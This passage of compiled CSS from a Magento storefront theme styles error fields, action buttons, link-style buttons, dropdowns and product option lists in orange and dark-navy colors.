}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.4rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.search-terms,
.cart-summary .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.search-terms > li,
.cart-summary .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action-primary:focus,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-revert-to-action-secondary:not(:focus),
.abs-discount-block .actions-toolbar .action.primary:not(:focus),
.abs-discount-block .actions-toolbar .action.cancel:not(:focus),
.block-compare .action.primary:not(:focus),
.cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus),
.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),
.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
.cart-discount .actions-toolbar .action.primary:not(:focus),
.cart-discount .actions-toolbar .action.cancel:not(:focus),
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus) {
  box-shadow: none;
}
.abs-revert-to-action-secondary:active,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  box-shadow: none;
}
.abs-action-link-button,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  display: inline-block;
  text-decoration: none;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
  border-radius: 0;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.popup .actions-toolbar .action.cancel:visited,
.paypal-button-widget .paypal-button:visited,
.bundle-options-container .action.back:visited,
.block.related .action.select:visited,
.cart.table-wrapper .actions-toolbar > .action-delete:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.gift-summary .action-edit:visited,
.gift-summary .action-delete:visited,
.action-gift:visited,
.gift-wrapping-title .action-remove:visited,
.wishlist.split.button > .action:visited,
.abs-add-fields .action.remove:visited,
.paypal-review-discount .action.check:visited,
.cart-discount .action.check:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:active,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:active,
.gift-summary .action-delete:active,
.action-gift:active,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.popup .actions-toolbar .action.cancel:hover,
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.bundle-options-container .action.back:hover,
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:focus,
.block.related .action.select:hover,
.block.related .action.select:active,
.block.related .action.select:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-summary .action-edit:hover,
.gift-summary .action-edit:active,
.gift-summary .action-edit:focus,
.gift-summary .action-delete:hover,
.gift-summary .action-delete:active,
.gift-summary .action-delete:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus,
.gift-wrapping-title .action-remove:hover,
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:focus,
.wishlist.split.button > .action:hover,
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.paypal-review-discount .action.check:hover,
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:focus,
.cart-discount .action.check:hover,
.cart-discount .action.check:active,
.cart-discount .action.check:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel.disabled,
.popup .actions-toolbar .action.cancel[disabled],
fieldset[disabled] .popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.bundle-options-container .action.back.disabled,
.bundle-options-container .action.back[disabled],
fieldset[disabled] .bundle-options-container .action.back,
.block.related .action.select.disabled,
.block.related .action.select[disabled],
fieldset[disabled] .block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete.disabled,
.cart.table-wrapper .actions-toolbar > .action-delete[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit.disabled,
.gift-summary .action-edit[disabled],
fieldset[disabled] .gift-summary .action-edit,
.gift-summary .action-delete.disabled,
.gift-summary .action-delete[disabled],
fieldset[disabled] .gift-summary .action-delete,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift,
.gift-wrapping-title .action-remove.disabled,
.gift-wrapping-title .action-remove[disabled],
fieldset[disabled] .gift-wrapping-title .action-remove,
.wishlist.split.button > .action.disabled,
.wishlist.split.button > .action[disabled],
fieldset[disabled] .wishlist.split.button > .action,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.paypal-review-discount .action.check.disabled,
.paypal-review-discount .action.check[disabled],
fieldset[disabled] .paypal-review-discount .action.check,
.cart-discount .action.check.disabled,
.cart-discount .action.check[disabled],
fieldset[disabled] .cart-discount .action.check,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:not(:focus),
.block.related .action.select:active,
.block.related .action.select:not(:focus),
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.gift-summary .action-edit:active,
.gift-summary .action-edit:not(:focus),
.gift-summary .action-delete:active,
.gift-summary .action-delete:not(:focus),
.action-gift:active,
.action-gift:not(:focus),
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:not(:focus),
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:not(:focus),
.cart-discount .action.check:active,
.cart-discount .action.check:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.abs-revert-to-action-secondary:focus,
.abs-revert-to-action-secondary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.primary:focus,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:focus,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:focus,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:focus,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:focus,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:focus,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:focus,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:focus,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-color:hover,
.abs-revert-to-action-secondary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.cancel:hover,
.block-compare .action.primary:hover,
.cart-summary .block .actions-toolbar > .primary .action.primary:hover,
.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.cancel:hover,
.cart-discount .actions-toolbar .action.primary:hover,
.cart-discount .actions-toolbar .action.cancel:hover,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-size,
.products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.minicart-items .product-item-details .product .options.list dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5.5px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.minicart-items .product-item-details .product .options.list dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.minicart-items .product-item-details .product .options.list dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5.5px;
  word-break: break-all;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.box-tocart .action.instant-purchase {
  width: 100%;
}
.abs-reset-image-wrapper,
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  border-bottom: 1px solid #4c515a;
  font-size: 1.8rem;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-dropdown-simple ul.items,
.giftregisty-dropdown ul.items,
.wishlist-dropdown ul.items {
  padding: 6px 0;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
